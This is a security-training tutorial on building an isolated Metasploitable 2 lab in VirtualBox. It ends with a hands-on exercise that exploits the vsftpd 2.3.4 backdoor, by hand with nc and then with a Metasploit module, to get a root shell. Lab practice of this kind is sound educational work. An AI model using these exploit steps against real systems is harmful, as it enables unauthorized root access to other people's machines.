Metasploitable VM Setup
You cannot learn offensive security by reading alone, and you must never practise on systems you do not own or lack written permission to test. The professional answer is to build a deliberately vulnerable machine and attack it inside a sealed lab.
Metasploitable 2 is a Linux Virtual Machine published by Rapid7, the team behind the Metasploit Framework. It ships with weak services, default credentials, and unpatched software on purpose, which makes it an ideal, legal target for practising Port Scanning, enumeration, exploitation, and gaining Root Access. This guide gets it running in VirtualBox and, critically, keeps it off the open internet.
What You Will Need
- VirtualBox — download and install Oracle VirtualBox for your host operating system.
- The Metasploitable 2 image — grab the VM from Rapid7: Download Metasploitable 2.
A short registration form usually stands between you and the download button, then you receive the ZIP archive.

Step 1: Extract the Disk Image
Find the archive (metasploitable-linux-2.0.0.zip) in your Downloads folder and extract it. Inside the extracted folder, locate Metasploitable.vmdk — this Virtual Machine Disk file is the pre-built hard drive for the VM, so there is no operating system to install.
Step 2: Create the Virtual Machine
Open VirtualBox and build a shell that boots from the existing disk.
-
Click New in the VirtualBox toolbar.

-
Set the name and operating system:
- Name:
Metasploitable 2 - Type:
Linux - Version:
Ubuntu (32-bit)— Metasploitable 2 is a 32-bit image, so do not pick the 64-bit profile.

- Name:
-
Memory: 512 MB is enough, and 1024 MB (1 GB) is comfortable. Metasploitable runs entirely from the Linux Shell with no desktop, so it needs very little.
-
Hard disk: choose Use an existing virtual hard disk file instead of creating a new one. Click the yellow folder icon.

Click Add, browse to the folder from Step 1, and select
Metasploitable.vmdk. Confirm, then click Create.
Step 3: Isolate the Network (Do Not Skip)
Metasploitable is trivial to compromise, so exposing it to the internet turns your lab into a genuine liability, potentially a foothold for real attackers on your LAN.
- Right-click the VM and choose Settings.
- Open the Network tab.
- Change Attached to from NAT to Host-only Adapter.
Host-only networking lets the VM talk to your host and to other VMs on the same adapter — such as your Kali Linux attacker — but nothing else. If you want several lab machines to reach each other without touching the host, use Internal Network instead. Either way, the target stays quarantined. For the bigger picture, see Networking.
Step 4: Boot and Log In
Select the VM and click the green Start arrow. Watch the boot messages scroll past, then log in at the console:
- Username:
msfadmin - Password:
msfadmin
These deliberately weak default credentials are exactly the kind of finding you will learn to hunt for. Find the machine’s IP Address so your attacker can reach it:
ip a
# or, since Metasploitable ships net-tools:
ifconfig
Step 5: Confirm the Target from Kali
Switch to your attacker machine and verify the two VMs can see each other. Point Nmap at the Metasploitable IP (replace with the address you found):
# Service and version detection across common ports
nmap -sV 192.168.56.101
You should see a long list of open, outdated services — FTP, SSH, Telnet, an old Apache, MySQL, and more. Each one is a lesson in enumeration and exploitation. From here you can move into the Metasploit Framework proper; the Metasploit Video Examples walk through attacking this exact box.
Hands-on Lab: Exploit the vsftpd 2.3.4 Backdoor
Your scan flagged vsftpd 2.3.4 on port 21, and that exact version carries a real Backdoor. In 2011 an attacker replaced the source tarball on a vsftpd download mirror with a tampered copy: any FTP username ending in :) silently opens a shell listening on port 6200. Metasploitable preserves the flaw, so it makes a clean first exploit — and a good one for seeing exactly what a module does under the hood.
Do it the manual way first, so the automation isn’t magic. Trigger the backdoor by hand:
# Terminal 1 — send a username ending in a smiley, then any password
nc 192.168.56.101 21
USER pentest:)
PASS whatever
The connection appears to hang. That is the point — the smiley spawned a root shell on another port:
# Terminal 2 — connect to the shell the backdoor just opened
nc 192.168.56.101 6200
id
whoami
You land as uid=0(root) with full Root Access, no password cracking required.
Now let Metasploit handle it. Close both shells and open the console on Kali:
msfconsole -q
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > check
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
check reads the FTP banner to confirm the version before you fire; run sends the smiley login and drops you into a command shell session. Type id to confirm root, press Ctrl-Z to background it, then sessions -l to see it listed and ready for post-exploitation.
Compare the two paths: the module did nothing you couldn’t do with nc — it just scripted the handshake and managed the session for you. Knowing exactly what the automation does under the hood is what lets you adapt or debug an exploit when a real target doesn’t behave like the lab.
Where to Go Next
Metasploitable 2 is the classic starting point, but it is not the only one. Metasploitable 3 adds Windows and Linux targets you build with automation tools, and it models more modern flaws. Deliberately vulnerable web apps such as DVWA and OWASP Juice Shop pair well with a proxy like Burp Suite when you shift toward Web Hacking. Whatever you attack, keep it inside the lab, and keep every technique tied to a real Vulnerability you understand rather than a button you clicked.